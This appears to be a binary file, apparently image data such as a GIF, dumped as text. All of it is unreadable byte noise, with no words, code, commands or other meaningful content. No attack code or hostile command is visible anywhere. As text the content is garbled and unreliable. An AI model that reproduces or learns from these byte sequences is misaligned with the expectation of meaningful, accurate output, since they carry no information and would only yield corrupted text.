L��,]�#u�ЈQQ�\:�O�؋P�Sq@�c��!PuY�A5Th�Vi�U�l	e<��R�OQ�4���L<wq �g(W�qXPu�r;7���3����^��{����x�� ���SUA��^�U��O|�� �����Ԇ�zVi�X��Vx2"�$|Y}�����l�&���׌H���}mX�=Y�8�}�U\�W��W9h���QVUL�Y9x�|�٥�צ�ٓU���!hډuٓX8Y|%�G��GIښ�{e��U؆��?pY�ڶ����[	�|�[����۽=�ǜ�łY�u��|̶-�!Ww8��uY�-��x܎Ȁ)[��\��[�hC���]Y�٣Ň��ۅ��ӽܽe5�#J��u���[��Y�h[��]�m��Y�����Y=F[�����Z
�̵��?P��Y��\��$x�Pˆ��i�}�%�
�e��
�]"�۴���
��A���8P_���a�^
lߎ�^�U�Շx�]���U���x�&(_�@ۆ���m�^-� �L�H`�:S
ć�4��_��^]��>a�m,��� �֓�]����u�aA�a����F�8A���_X�#6B�������b*��ۥ�)n�%���� �h`,&Պ%�b�*&cH5�a� �� F�,��;N�E���	�2�bމ.��:���
��9^d5��?��6�D�c*^?^d�b�b8f�2��4��)��?��;t�F���EeLV�P�b
� ,��YvdF�bY�b��1����%��e[��`^|��)��0�)��Zf�4^fA����YVfn�dh^f3F�Y&�C�
p��e�fG&ft���^h��3�f\N�m>�s���fzn�Jvc\� U2�g,^�u�eƍ�n�É��X��f�z���]AQ����m�~��m^�~��xiZn���~�fx�7M�U�>fBf�hY�_�L�v�0"��i�6�~�gz����i�����:��ОN�3�j���3��?�j�ƃ�,i�>� �^��NⲮ���&j�胕�\jffm�7u8��cFk��&���ku l�V�^�����mnluh`����^���l���`ve�V�����Ά ¾�E��&mY&i� ��~��V�ц��&�%�k����m�����f���|.�-��uP�.n��m��l����.흸���޾��%�f�����.l�4�a�m�>����k73-�:�V���D�~m�Vą��.�>�n��o�������y�ݎm �mAH��X��j�����k] wYQ[�y���%j�W�j�*���<Q�G��\<����(Q �~n��dC��O�H�Ç .&翯P���ȯ^Nwryn�8���,WR����p��R�/� w%_�M<&_4��r��/p\�ȃ;/�p�,-_�b��C��(�����X|��/�,�����srp�9��P�Qd .���Y�>��ct)�)3�Hg����0%����`�sP�E���r]�;?Ǒu��cAw��  !� � ,    � �  � �T�ᨠ���qQ����D�(�WDg�(s�Lٮn�juص�C-��2^ �
X��q��͛6O���؍,Р	*���*�"e	�)�Y�l��e�ׯY�����U�V�Wg�}�����;v� ��K�o�0�쀨� ����\�ar�����a$Y���]"{�eLr�]�t�`-�F�f��y��+�ܸ!M�̲`��Y %f�ի�.f�z����q�Ԋ�]� fbu3+���F_:i�ԠG�����;��xE�.غ��ǌߧtrW���v�L�X�Xd�K ;X �N�Pw��4�!Q�Q�A0T U�2@m�!@S������L����5�Ps\q���A	�}P�v\�Ew�uRu��xu�^�]��Jx�bmD}'yP�d���_~��F�Z4�G�5X+��v�UX �kI�dJl�V���K/����q/
�+x�8�s���`��M�-U�^�rx�D�^z�=PؓmċG(�e��K~� ���kE�a55h�i D!̚����	0'���2�X�03,��r�6��t| @ �QwŢv4��>�@]K�e^P��O>�G�)S}(A���i9�^Z`�X��8�V�z81����U�fu�`툹Eg�+��Bho}��g��Bg��3������-w�9�a�,0� ��ܗ���Fμ�Xc�=�o����kT���,Xi'�aEj�p�r&'g��&@��A��n�%�K���X��XBʉR��@x�h����u��6e�͊D���=��3�(ㅼT��� ��*�^�u��o׭��*a�;D1���F�3f�t�g۳��v�s'�;�v�]��	�R��VבV���A34�9v%d�a�7$�q �Bv�*>�
�*�p�@�ז��"�=�,3�5]o0c��N+�������/G��o2��������LF��<�բ�	�cP�������[�vd�ќ�4����F ���)fq�`��Y�N%��n ���c5���X�+��7`�%�2�� C�����Bq�ㅻx�`��$���d s��y����>���j ���z�=`-pd����7l�-~��at86����n������f)�
����)�]@���d��%���gU��1zA��X�w��I*�B&=�X��' ��6�	��7�]L�d0��?�쎈<�q�j�af�b],u�ج*��1�L����Wd:��{��1�����F�`���\ꠇ8�bK�����رΆƺ!���沏��]u�( $Bo{�l�i�J��/� 1t� #���7Pb��@F2�$�/������4D'R�2��4*�����4D����G��r��Cdu�"�+�@���(�n�x��tqI]l�+��I S �uU��R�ԉ��%� �V�J2��������<��O����8X�
���ݥ�v��+4��p}Yw�@�r��R�
%��b(	���(c����\Ƥ'�E��xRp�1ŉ�:q'���M�T�-X�3�E-�p�X'�.��>��pd7���ݡ����`�*\�*GuRoz�U�Z� Ȥ�\ޜ������- �+7�����-�Ա�-[��������\��n9t`��N�А� �/|Ѭ-��Y���\TL:�WN|]iz��E[;�и�t��}1\��9N�C.��~	�[��7Ŭ����D����m���PRH�@au3�\T�*��*G?�..���W*��狕��ZxsC#�
ӘƸ�;3Ѓ���H�ƧB-p��d���}�r	��`E9u,����#��Ck8��^�2+�B=��2G���o��ܐ�'s%���vQ�L�Eø�0���[��	��)^�hYZ�~��F���tm#�,�ȌU�>�\�u�9�� �g)�B\��F��I�Z�V��JzRȘz��֒%����&3h,�,ؿ~�o} @��>�S�X��ˌ�\��.�� Ӿ(^���k�"��28�b/�%�F�c!rR� \��~S�5N`s��ZVP`H�m��>\���@/�+���^+�N-Ac��䇎���)FrP�*$�\PW��r�_d��!n�a�ܑ��/p�W�be�<U�U~�x�,u���q����b¯��u�p�P67���������뿸�F3b��̎�މ'�� �*�S)�+���tWe@��ĆRg��n���!�w��ҕnd�r�u�� � \T`�Ar ��Jgy�Y;�;��2�������w�R3�m�9�eM��΀kB
�f`��7Ch��O#���CGt�tڂt��^��`�x( �UG$ �@VfE�i`�y����V�%^�Vf�E ����P��J�_��Q��C<WPy6t �'9(t<�oB&|�7hJ�l��jP#[p�hG{b��E�]�jgn�1z Hn�@ "�r� >�b�Ot_'`d��6R�oB�ov�>y"x9�g!��C|ǵ-�`O�#u�
mU�3{�@Q����M�tI Uf�jxRjeR�C~��Ԑ}�#n��Ԃof ���eP����w��2�!"���X-�^��^Q�|>�	�|�Ay|qm���i N �R��yd%nf�V bz��r,�bn�2�Rw���e`~�g9H(C�'�'�X�9��6' �dKV@OauP @��'U���u &�D��jF �VR$�U-0l�ls�J6w�5�w���y�'���혃wx� $"8@F�x�`R�s�Pk�e.�W���(J���j�ׅ�x/ x/	+�p�L���{3��֊��gn�C��{X(�(|CdhK��N�:@��~cy���H�^�\F~ꔉ�� �VV���R�h,��dN��4[-� _�@@!cK4�c����8t(�'c��r�?uC|��jN���R(��K3)�u�����i�*�@r����f��r f�O�2d�naW7�,�096f�[s�-9��Ȏ�X��kC��t��� 5"S��	s�0Kfeʘe
ٗ��E�Ɖ_8z�y%�	��+0�l�p���7o��!|7P��O1��9�a	�+)t���ƴ-��j��93�u@�QP Qp/ ��d��ڄI~�N���#F�օ��ŹQS���J't�~0�	3Gv0�Na�x��h�ݹ����4�FG�m��0&�x+��-@��+ɘ<0z
�e����Af�/%�V�Wf�� n�����|up�30��z���dЕ~�n��C'I�ʎeY��y���o�^M'&��9��(
u	����aV���e���1��ȉ(ţ$���6)HV�'P�rQ�314Q8@{yWo�RP?��nGQ*��� e9�*Y(X*�����T0a�Q�	��wD�MC�}*���'�� �Iravn+�r�d���#v������g,@@0��UP��1�Q�R���'k�6TZ��ز2��|k�|�� �x�,�������Qu�\6b�^V2��fwzjS�ܣ9~����8�.�
8�0Qps]sOz��J�[��@�z;@�׺`��fOO�Y ,  ���@�
�b~i��p:�\(nw�jk��bq#@p	F�3�V��rZk p �&R�@�����:��"�����A��S	Jg|*���� ��~+�uY/���'R���tb.۲I�a� ��=� ���v��Z�Z-�+k_�׬š�nǝӸO�"�{;�ձ�W��p>"�	ZkJ�+�Ԍ0�Q��8*��fǅ�1n��]ߵv���p	�K�v��.��P -�KXo�$�	밯����,LK���k�Z	��-]ک��#�`����JHg�
^Q���y���'Q�"jW���%�9�z�6peP����-p��+�,��oh{wƬ	+�đa��͊���"	ܸU*7�ۖ�@�{s+�P	Q��de� �ں�f���,���F3�j�]+�}�(N3+����|��[;g�uXi�,L����1�,���O�۰�'��M�2�#5d���P1���n�za}Uv��y��'rgu��
�I ��@ G�4�Z�k� `��G@a_IĽ�F� �"�\ȉ��O���L��題r�Q�ld�0� (���jka,�z�WX�ě��Ƞ��|=a���jg�ʌ�/Pz��������^<!��O�zqzJ���!���Lɫ�xr;�v �p�v�4�lWqQ�,d�]��y7�Xa}%��Ǜ�r�BV;����ah��`1�`� ��v�� �����A��D`	�}�]�M�	��ʹ��Ƚ�#�`ѓ�ѐ�����Z[_��^`}VZ $N�\r���'��e� h4�G��̯=ͷ���-��XK�{�M̅\��\��ԇ]�ō��Z�;*
��Jvu�؜�K/@  �e�M�R4
��w�ӳƐ����"nC0�@�.`5>��{�A; �(taI�=�K=����LK����Ȏ�\�����3`�[��*��&)%�"�E'���IZ�����R��n=��\N��wlˢړ�x�=����mC����߄M�����츕*���;�)���m�(�X�+����t�d�N'�أVjŅ'��ܐ���=�۴�|;Q =Y�|� y����\� ^ȯ@ NM�K]�ɱ����ϭ�5��3P�<�Q��\�&�![�%{�`U���0ˮ�)r�J���9=+.�-��XZ��3�ٺGH���M���z��L���n�
��v���sp�&�s�w:���}~�Q�N"wΥ��<
��*ǉB�O�������|s>�T~ٙ'���G��M�9���o�{|U��n�v5Y��(�	���޺�tcL�u����gn楣��+��W17�BN`����=)!�Z���	�Ln��HM�ơ�B~�K����Ƚ�\�@
�~�Ϲ�Y�����K�yk��u�� ��`���knsڮX£<�]nMJ�A�j�>k� )���rK/ �&ɒ���H�� ��x��}�����0�����Y0���tNZ�p�v��m�ʁ�E�Ȳ�F~jj���B$�R�e�A{ ��2%珪��|�����]("���1�����
d2�/1���>X���`��ݗ�Np�A���p��2�
��R�;�NГZ_���6�}}��:�K�Գ� ����ȕ�'�Gջ��:�3 Y�;/]�����1����Z�h�(�����q�����07+��+<�͜���-�s�L��i����k��Xٍ��t&g�z����,�����e?!�qj�v!���׮�����7�����7N����C'�Va�Ia~9zaaǇY J�xu��+�t�DГ'j��94��H�^Az��@%���/VYY�2c�,a�	C�I�C�XTxQE@  ���ҥ�0^ހy���o9��5�[-_�|E$6��;4����U rH��-T����^�_�깓@P�D�Z[���%�:�b�#7U�����4������Lhq��p#�  ���$�7/����m�L�/��%�E@�Ċk&0��+N
`>ơ±�N2酊���&�VKm��`��' �6
��� �x���F�e+�`�),K,��b����%>(!.�������/��Cf<���=j * 4�ʏ�Z���N�@�
n �%�h�i5vbm��<�(�����NP���8VА��K��ق�F����bx14�{T�t��xd F�,�ȉ2f��>Z�/��<3I�#|�h&-SS56	e�U����B�*)��ԴB����C䒳�)�K1:q������t��Pb�41��Q� �I#��ȏ����
4B��@��+��\n��zb-B�(�_���MC�iĊ6���У�9M���9(@A�@�N���`ps�T��6�D�U�=�rr�.��:�E
p�`g��u����?|E�^d�j�b-`��x`1\��77v���Z�C"���|* +�L���ϸ^���/��B�R4[n���A�ώ$7�ʾ.� Ja8@��t��s����5����L�n��� ��
R�}��p��3;�A��hi� ����-T��|�N<l�RI�62f2 ���:N�$
�ع?

�`�|�}�-��75���5��4_��J:g��]���qd [�!瘃�L@�"~
��n��.�iIH/���7��G]�3�t�K�@'��\`��( �q;���.���`����=�G
�'0�]�V��%��>=̀z�#P�*�n*:�f��>Ѯ�n������g/��b�"j >� �Ԅ���?,�BDH'��Eԩ��p*�y�6qZ�jH�nN7���@A:�1� p�-l1�*@l(K&2aV�#v7���(�Y�bAu�b����eGx! �����\�dH�ƚW�X�k�~�w�]�"��,^8��qiVˬ�R̷^�7����ȊC�p���� P�*ԩb�d��Q aXi��,�ťW�P�Teb���y�K71�E��X����Ă -��t��Nb`�0f�,j��7,��	�D$�
#��p ������
���86Y@�
��;ݩ�0VK�!���@o���� ÁF��'�CGp ��≡N��Ew"s���ڬ<�!�H�����H�R�q�s��7����d�s���T ɅIC�ɨ՞/cG�	�(� 	��"�Uo�Za5A��I;�������6�1�����w�����CiZ�y�
�����@��� -�� N]�?m'����x� ��.�;%5����`�J��}��ˀ���>Ӓ5� r���E�f�e�Ɔ�؅�ʈ�\az�O#�����n����#kP�a��c�p���x�"0T/�:)�ҭ����7F&�B&I �j�� �� S'0�!0�\$:�s���iTs��o�.4H��A*N8���#��#����,�Ʌ*D`��`\�ˊ(���K�f��EP��1�b(�l�=uyS? �c��At�w�P����/�,[<I�NT7��F���3��C�-��tو�ެEr�Km��#"�s�L&ZP��Z�Y���C	21��Pu�"_Z֋���@�@#H�Ďl�>�o�\��s���nLњԤ6�.nV��]�����kC��,`���Ho���4�4�w��8"3,Ji٥.�ő^�÷\|�h�C�0grY׽����O@aG���]�R�M��r��g�a��a�f�^)�l�Y�%7X�pd��J~��7C9�T{a�^0T���غ8��d\��
���u��	����H.6��iL�lg�i�L���B�ÒZ!�Qh��O�pA,]���7�8"����͢�Ӌ��YG�� ~o���C�ȡ�����R��@�Np� ��fT%��n^;D`�m�o��eK�����2:�a��Q��N�uG2��+��AC��7�����2 x���z/����H�\�����0�(p`��$�����W���D'zy>
�&u&n~�y�b]���e�Iߢ��v����JP��K܉V;0 H�����B1�X��p*3j�������38 2����{:�: �K�d3+��D��"��3�6"���_���c=[�� ��Ψ��z�>�=�%�I5������0 ����0�Kص`<�/糂�;	���'l�@�>A�r
ߘ
'�!l#�'9C�+ .�6�ZA��*�8��9	8
	��#��( ��y��ˋ��A�� >��#��桪'4:�ڂ)���������-|/>��22��A"=�x209�S�6L�o������@��2p��+�#�*҈����x��r���/#f�ⳃ#1+^k>�Á����)PR.���F��P|
i��2)]r�J*#=���[�W��{�#�0	������ �3�(3�"%] �*���Ү�'*1'��s�Pc����h��d�(�����4C�ey�!��19�V���c�s$X|�x���\��T!v�Fcz��9�����-;�5�⯇l�^�3�� &>d/Pb@Q6n�	����< [�!��(Я�k�#�TTIU, �%�[���p�qk�(H��������� �IA�2k�QH�jF
XBM���N�B�� ?����� �������Jp$˴
CjC���뫔L�(`
h�_�&ՃG��;؁�(@�����a��$�y{���I�XZ�Y� ��Mє&,8��,@`��C��@O@�T�hc���Ι&@(�#s2�T�OUD�o�4xd)���8ԭ(��Dຐ ��G�L�H�\ J������@�fT� ��F�$�档ѸH���ɒ�DӴ��,KQ�	�y;�`�u���wlC�sC��IG���0�0=2H7)
�\(�TNB����%� ���N˜�(���=����(Ab#���/G�C�ٕk	���[��n�-9]Ao� o�� '4�IŁ�'I7���3�ĝ�9���TJǌ�j��N�%�D�a�����љӱ���&�"���:���dK�!�L�Q۴Q:�S;%���=�A�4'�C��I����SR��e�;Zk���&iD��3j7p���L����
S��Q]q�0���͌���7}V�O;�U:mA�{���]=�s�5��ƣY1� :2��Y@�b���ʺ�D��-�	���V��֢��/��q]J�Ń�����9��#��6��n[;uY�e��4����K��Ujr����0��=[xf3QB�^(�P����=3�N��]��/�X.=.��@�/U�W�G ���Ѹ�c�| ����c�y]��}�xm��*H�a)����]�?�(�|Cf��q,2r�$Q@�鈇�N�k1I�w��#�RM�!6<�OMO�W4�&2�
:���
�O��t7�UZ�S���tv��(+�
�W����]�Ľ�c�jps7};B�(����`>�l ?@���=�.�y��/�	[�S(�5x
�+Ց�63lK|�'qG�u��U[e2���#���Q�䉂j�Qc���	Lu�j� 奈��8�k�]s��Ԃ�@p�	��\�S�X�����Rb#�(_3�� P�{�ԅ�,+ۊy�۲[��K�;uAY��"��ݝ�T�� :�~�R�t7�u��`^Z�]���}�ZC�R@�S��-� ����E�S2q\���ZBW=8�f���[��mZ�K�]��S�4��\%� b8�D���C��	Le|7�ɛ5�`V��.����Ł+�̈�S S�dRS��*�qE@5�4�:�#H�M П5��ٽ�M=S��e���D� e��ڳK�	e��X*��u��p� B����"&�u���e���2��G}��Kߏ �LXW��c��U<�][��z������_�� �F�q��<D��~��~]B�у�٬�"(���a��,^�o��	g��Vq�~
tY��B�7�+OR9.p�����}��~���I^����(����G2�Ǳ�G��Yd��a�-�H����"�G�f
�,%&��iP�`��o%��� 2��1���
P��x��K���} ]��2�U�����8��#$� u���G�:磶@��%��t� Λ�-�`�ʤ^m����O6�!��0��?	� [���u;�3�9(g�]�c��]/�_�F��&�ff�����ZcK���5hl��� p
�������TL���霪'�N(8���^������[!�Ӗ���Ń�%ls��Lpi+.aP��� �����a`���}�aRS���D�O Xʸ��1�[nd�~�Y�K8.�7+���/�v@+� �� ��1Ѯ��&m�뫙5�MklkI;T�(��Z�o;�;Յ��k�������;Ȋ,�-۠�E��G��dlnF 7��c��j�j���2���!g�$����ѡ)�5h-�B�!;i�nѐx�ĩU�OE����黦U�.Tn�[`��Rb��Y�7`]p���+H<���ˈ�(��j��٬��1꿔0��3��/S�>e�0k"ӥ�2���T4��f���m��i��ib�[�"��p7�j�+[2��
XJ~�I��
4�����S}-�ҫ�˾�&ā�\�T�TGu\w�؁�>c���K�k�44DE<�e���Y�i�r��U­�k'� �`ⲥ\��Eigp��p�b����p��P�P��?�����3OJ/黂sfwq��t4(�R_@�ET��f�_t;u�����> �J��Fv,@�Y���
kw�5���v7� � 7*�FP@��P��D�Ĩ�>wOu�Wy&�:�5��Sk�r��s|T9�|�K���{����<һL��i��7&g��W�[`�o	ޙ��a0=R�2`X��s?�-�P�Џ�W7�sv{q-k&W�i�#[k�;�����c\�������4]��J�L5#�5�I��~\���zF���s7��
�'P�����N�Xa;nf9nw߲J/�Xy�epTv��?]s;Ud�tqi��� E�i��i���t] V��A[�f	��A��DX�� @8��x�ŋ5|�y1��#98qS '� 5a�
�/'t����R�	&M�$i�-����隨/�L�H&�Z�:�ѡ(�R(K�L�j琙��¯��-� �.^�u$���,�  >�H�H�g��T�s����AFƸ҉���pҢ �8v����t#7@�P�,��� Qe_iJ2*k�d�F�
«�F,Ȗ�HF�¸ĵU�ܼ������Y!(<�bJ��'��<�rF nXV�A�YE���e�V �MI�rIL���Ep��4�v\EA"QԤpQ�Y��AV[i�����-v�e�^��W��\��B���a�@e �c�w����z A
nPP@L1� BNu�a�~-!����v[EW��Tm����U��e�oZ]Ȃ��U[s ��n�����uW^���b.������wߕ�F*���G�N�gGp0h�Ӕ��fE9��%-�F�;������YV\Q��pR��tx�vT��""*�{V�u$P��i�a5��R?�'阊q���E@,�Y��0Ô��n';Y��x�_H Z��l�	;&f���z\xa,��᛾�%����(׊{���@*f<���5� ��R��1��d*�JbV���D�B|��fE}��I'���佀y�� $e(�FѢ�%�V�ЕVQ@\q/�0��I"�v=P_*�矁)$�,��wbnD)G�Lk#�Ťi|
�`���<��_��XcT�yG�:YH>T�`Jc���Mr��b�ۛd�U8�� $�W�~Q���,���ID�a#�@���Kk|2}f��e�7e���Ά4�@'8л�՟��� A&���	���ܤ�z�P�XXk��l�N� \�2h�U캳��ױ1:4X  Y�L�rf�KъM,�h����yp���@=�eD(���H54�T�8���X���sn8Җ���kH� (֗�텇Չ�.l�"iy,QL�
�6�F�D&ysYg��&Y�$}�!1�?G�dt�=ʐ�R����f�B(�M�2�n@Dö ��H����"�c�_Au�YآP�`�B��V+�Ld��'S�	���E���lg;�W&p�Qa� �D V�Q,�B̧�5Z���f)�rf(:�8bF��%��6��l�+�r1�i�h !�H.�#JaM6�	̈́�&����d�B�w����"�J1J<v����(�.�J߸:L�s� ~)P?��Y� �1U�"e�%��Y3��-�npC�W����,p�08 �f��!6��Y��R��zB��D��y*Q9S�gj�'
����
�![��
��!tB�8�lh���w!
Q;`�D#��P�&�0�M��7�q�3-�(@\p
� ��)�\��C(G�)E���Q�jA6jE��M(x�Qw	�*���#!	�"ŅEfC����eʐ2��"AR�D�PB�MذMMqI-`�o�3��M-�'8p�D�PA >���.�Є�~�	�Ӛm��631_!�aޭ���b!��QEȳ���dlS�/��BNQ߱ 	k�=�@e���8 ܐn*Sp��hv{>�nȆPjZ�0"q�su�(7 �V`�V2�	� t����dsi��1ĩǺ@��;]0���Ax���!}̌<6�k)>'��/�7a����&n]��裮�7�Ԃ0p �5��s��
Й�dPf$����o]�v�i��+��D-!���\䂫�a�@�G�X�U3~��d��	6�Ѐ`��*а��`VD�V'D�I�h"��:�yFq�a5>P���x� q��Ǣ�-�%e��Z<R!�"\�9�Y����T�2�hQZs��ZJ
�p+�R�7�	#SK:�>lEp��6s�,��*���cF� e��	�t�_��p�Bb2��FU�*�1g:�P������@�e����� {U ;@��C��|���*��	�ɒ�������1p�
;��c�w ��QJ�3Z^���4�r��ub����T6 �[����i3۠�v������-��Դ	�kW�$B�D�8�$��v�B�����3x̗��23Z�iV"\O�¤�j����* '�-� �^l�����A�΋�-Z�I{v��N��.VLW 8��}"�
p�Hך�nw
|���YY�҂��gηD������G�}�1�k�/]�G�a��p2��t�#����A����j�D;��];� ������o�q��B4��V��Q Ft��mJb��c@��q}@R�I�t�GYM)�r�	��G8��SY��˟�şE�u�X��,�E�̈a�Ux�����X�%l��ؓ��V� @�l
(����[ME��U�Q�L��g\H-�0<Vd́0�	c�r(!w����E�i��^�����`/
3��a�E=	��T���Ќ� �i�I�͝�O~Ћ(mO���(M�tIhhY���p�
d�������	�(��<U�^툟B��葟��1qU��C8F��������������l���%�@'����@��@�%�X#Kd�!�J&�؉���}H� Ǉ���ҡ[@�_�	�2�� y	
gqL�F�)�V�0O&�o�ƒP�m��
iŭ1֖� �D_]�5��5��� �5blb�P ?��G^�&��0�H�S��**ġҋ��U�@Ȥ=�b\ь �#�� .�K�U����Aa��
qS����zd�U���߰I7N_&h�bW.I]�ˇ܀n�Z�!��T�٢�)�,�
�!�״X�>Z %���D�Г\�հ \�1‹�E\� ��q@Tfe
��$�G����T_("հ<]rdS���\�iݱ�d]:]~��M�/�.0�|�!!JD4�ĝ��cI�V�\2����"�!\�VbR(� `R�&m�qB'!���f���Qu ԑc�8CJ������u���%��f�ͧ~�>:��4�4톺��5�rϓ �� t��� �Lt'Tf�L|���)��h.���'��Y�eC�c�5�v��B�C�'ΡLV�����b5 �D�]0�����i�=�
��� 9(��%X�L�vZbh��b-X��i�(z�E�h�I�e{~ 䤌���Q�ݦ����J*S`�g�9S������k����t~Ɛ>�l�΀��@�Lfv��eZ&���*���X\MX�
?d?8���(���AĘn�`�^�������|�=�%m:[��VaD gHX0��f"R�,�
j#� �B�Je(\f������V����f'vb�Չdy��K���v�`�i��ص!a�\Ρ�r�n:۠0DZ����`�AF��� �Β����fg\�T*k��gT�6zhXn�t��$Z��Y	���ul���������<��	��h��iMX� ��\��>�bJ'��&����A� 2��4%\f4%�@k��ܖbv���n*?��0tj��(*��i_ !� � ,    � �  � �cV��e���E��/f�F,�8x���)vM�5_׀պV��K��^�B6%2_�r�����W;^8�Ѡ�'7,�P�C@  ��Ջ��XR�EL�^`_Q�˫Vb�\���W4!zQ�v�@��Z�����jĖ1����e�^���x�,[t}�Lٮ]�vC	��.��/[3���ҲN���7^�z�s�D�uM���ʇ ̚e��ݲX͎}�뀮�^1�5�,��B�K{wb�����^Po�j��/tH-��ya!��e�l�x�Y�r��f��ZK�t�Z,�,�ڂ���Z-�3U�mu �4�AT��U�4[/���U�@GU/��Bv�!��v']Gsѥ�A{�1�19��b�E��-]0Re����/�S�2(����l�E�v�h(Up0#�p���Ve��q/�5#3� �2p��Ȁds��zHNzP^˴4�m@_ �r�~��_H���K�bMj�4�Hf,�2�4q�3;���U��!�T %��XY�EͲUA]sd�H�� 0p��\׉GM	CZ
�_
%�p�PFPG�9se���"(,��R���.����\l'H�W�F�� �����c��׳UUc-x�b��f�i� 1� @t�9i_W�E,�<�)/�� ��G#93�f�"��e^v`M, ��Ӧ��/�Ͳ tr���I�%�yU/ќ�"x{$xpy�s_��x���ޖ����/� 3�b=O��p���}�I���%����T��.8u��, a��t�f;�\	\LU	e���D3Vk�U;�\sc��fW�tU�wqť��C*��L�ؼ�{Xe�tcR�$q�j��(�9jc��Mi�߄�������f�S �9�zN�{v�Sc{���1�`P#;7* ��$��+/)�߰�k�����P�D���G�p�����H�f��Ū`rUi�V��pn;�9@�a�4J���)�V' r�"oT���P;b`+P����?��.[?ڝ�T�J`R���^ (> ��M�P�
�>\�G<�8e0N$��2����Os��n��"����MxA�Wh_��vcͩ��+�f����(�L�ڢ��li���"H��}�<��񮒶h��#J�&��	x��X�2 ӑ�1� �HDr4
l��6h5Á�#'4�7�:;@�k�xc�а�<  (�,�)�����Zjǭ��.7ُ �i�\�(�bt�@
nPaD�@�BG�HǂZ-����a������\Sn\���!E���FD�(nHJ ��Yq��ds�r#�ᨧ*1VVJ��Y�2���f@/M�%1�Af0�?� <�[xu1"��veTɨ�� Vn`C�H[ҹ]x@_��� �y���Ѐ���.�%�'u���V�[Z�rE�mlc�F���J�X*R�1H7ȱ���؀j�.,C`�(ZG�ɴ����f�'Hv�5��M|���/>��r+���:��
�pv7�/HE�`v+)�Yd�T��%/�!HB��n$�m��<X�*�PaUdR[O�6$��Ӿ璛����E08 �73���@�4�E,�t;��0COD]�����"E@����1���.��i��P=� F�a� >����KyUa �luQV�re22�[%0
�K�+�vh���9�k��,��bU�� x�)[��Zdˊ���96+�X���r��	m��D�:K���J�_�cG�����0��g2�k��Ӟ�2Nx�H}@,e���P=�9 U@9��:���T/��
8�(��=qǪ�"�\���C���'�Xj
,p�����@#f1+���> � �/�Q��@4��v��0�z �
CR�`���
cF\},�֡���5 6Y�W�� Ԓ����H�8v!W	�@2���aHB�!�h� 9`�1�@����@l?��Z���(�����pg�8�k,vQo��Y/p�%"ىN�:��A����%��,�+u�����]\��8�Q��S`�3!�\�P��`�F��4�("�k.0i�����e�x��j;���ba�^X C/J'��X˜���ڌS��������C\FX� �?p�W`SN�}B��i���~ �a� �{/L��BT�XF.�嘳P�J/P⍛�|!�\~�\̓����%%�կ�Ol:�(��q� � �t��"�0gY��3^pu��0 �c` _�aD0 ��FqW��   d�&*!�q�!����A,d&�*�g`)U5�E\Z#tD�z�H�tN�w1�N7p�p&�Q��O1�zW�z_w �bF7��0v�{m�h5,%Gw��UY8 ���]���w0'ΰ�x 6}�P}�F!U��� tE� �gN�C'�d�|�Npm�~��k��
��
�#��X�u�� ]� c�F�G��qA v�{�{m�7P_!�B\  ��\�Z��1�� �V��W�US*�nPov~��7���{�o:�~��
�G�W�X2v@���X�b^�l����a �{�6rVX_�Qw������(��U]�{G*�L��m����nmR3���x�h��kNa��Q��g1�N8��]�4���u�z�HuQw�p.|cq56"	�)r�{�bdG^8\�m] �����|c��L��^�Qa��1!�aہ$�H
�`E�j������y9����Wip3W�g�1��r�p�W�l`T{��l
�T	(��
׆hP(�꘎^��阅�|�� ��5���%`WvE!��ހ$/�8`o� 
@�4H�#9����fW�N�7Pg,g,�x�uW�qvji �a� �h�P�%�u9�����U��}�|����[�%�;��n�Rn 
`J�n��7�4h����������u'1�~�%]�u�A�rq�`��*d��� � �{�U���UI�����^���@�!ԗ�7G^Г��i����s��Ƌة�v��Q�:w������yk�uSɌ�(��Y�%��W�}��x�<���0��+i��Ņ|����^u���{w��VޠxR�w`��/�~����	"���iS�I�6�km&c��tn��؈�Ը��aW���Y��E\�D�P �K�@0_ry��������w�`�TzΠV ��00�X�s9�_�v�V�� z	/0?���y����ɢ����㇚�"�����:�wq� ���nw���*�5���Mj����d�C���k�s��x��8�b}fn@
�y�G`O���¡��ɢ:�* C��3z�k�<�`����&�*�Z�J5�-�m���*|�*��z:ٓ�:}^��\X�9��sc1���J�R p1�a�Q7��z������uf,�p;P�;�ak�T� !LK�JP*P�i�@�FF���U��79���XT�Q=����Э�gR�F\1�}�p��I��ڮgZD��a�~~��h�����W�e}�<�����)�Q˰I�K��q���_�p���`;�l�[���YRg���3u�IpK�E�S�ǘ�;��������!�Ԉ��xv F��c}���c�pqm7ǰ���{�!Ċ}I|�z�z�d�=) k�����9��zW��s��`bz��t.k��,i�|������z�%г��a�k�/0A�kc<��E� �P�m�@�R_ 䅫x��E��
8�9��Q���%��%��D\t!�e`o���hZ?w~�[�WIp�yXg�;����[*��	��G�Tˠ��K�@-�4�W��N**ȧ���9�V�V��+�b}�� ��J
� 
bJ��C��iS�F��XpW��u1p�ul����4ڞ �A3��T��ԅ
*�r@@8���xI���Uz���ɓ"�)eW�p�;�v�nJC�t ~��b� 4��%␡IpИ����9֞A���{U'��.���v��8>�>0�J��A������N�Xh�sVJ�n����k�e��f`v d�ux�7��,{�(Z��W����8%c�fY�k�p|�|���lG< E�k���z90�X[�7��L��$�ڜ@yRˏ�zC
%�5ޗ���u�	��t/۪�a1�1]�{|u�Wp�Ip��l�y���0) l�	��\�l�͖<�zi�P���Ź���^`μ�����R팥�%�8���0.�g��_ ~ <��~�!�gp��<D��7��˦����8�-͍|% �9��Z Q�Y���Ԛ���z�ڰ�>���ڭ����hW��'�u��

7moV@q1-{�=������u���=�Mͦ� ���Q}��Y���
�v�:�9@���K�R��h=�ӧΗ��kR��	���q@�z�j��!3����Sg��I�=��(�ap~�I���_�Ոي���]*	�5pG�p���Ũ��ڮ��\�m�ݺ�y>�\C��@�Q	�j_�Wn�U���a1���L���Xǌu�f��NG��Z��ʣ@%�ShC*_�s���4��j֌��1�d{�e{��ƭ�{W�$� �=t^:_`����s�=X����M�c�S�u�v�7:�S�����V4�9m!g�'�P�P��N��MҭΓ=I @�� �ru>���R}NE�� �2�E.y�bm��M�0������1B�}�����؎�n'k��s��P�p�4��0޵k�;�f�H&���*�����n���.5����&O���mp4�������pt1����^�<���
Z�
���F��Pŀ����ɳ�ڑ��^��� �x��c�\R����%��6�D^������p�'�c��Oo��.T���5n��Y��������mg��[�(p�X~a�U���k� ߌY}7~��\$�ߝs�� �C�mR�J��S�"��`a�a���r ����u��#t���X����P��U#��k�7��j��ƫ܏�q(�`��v�>8 �îs�wr���_AM�����t�2���t�2�OԬw������6��!�P�~��_���}��`K �; kx��g0����R�W�H���׬�&3 d^� ��Y�^���
�#>D���������Ə��pe� �l�b�ke�f-�k@�^l�PaB�
